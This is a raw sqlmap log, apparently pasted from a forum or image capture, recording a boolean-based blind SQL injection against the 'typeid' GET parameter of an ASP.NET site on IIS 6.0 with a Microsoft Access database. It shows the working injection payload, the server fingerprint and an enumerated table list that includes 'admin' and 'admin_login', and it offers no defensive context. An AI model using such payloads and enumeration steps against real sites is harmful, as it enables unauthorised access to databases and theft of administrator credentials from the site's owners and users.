 ---
Place: GET
Parameter: typeid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: typeid=33 AND 2663=2663
---
[22:32:02] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[22:32:02] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[22:32:02] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[22:32:02] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[22:32:02] [INFO] retrieved:
[22:32:06] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '
--no-cast'
[22:32:06] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb
'
[22:32:06] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[5 tables]
+-------------+
| admin       |
| admin_login |
| download    |
| email       |
| news        |
+-------------+